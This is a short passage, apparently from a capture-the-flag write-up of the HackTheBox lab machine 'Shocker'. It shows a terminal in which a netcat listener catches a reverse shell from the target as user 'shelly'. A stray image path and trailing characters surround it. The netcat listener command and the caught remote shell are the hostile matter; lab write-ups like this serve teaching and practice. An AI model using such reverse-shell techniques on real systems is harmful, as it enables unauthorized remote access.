 ┌──(lw0f㉿kali)-[~]
└─$ nc -lvvp 2333
listening on [any] 2333 ...
connect to [10.10.14.33] from shocker.htb [10.10.10.56] 35436
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
xt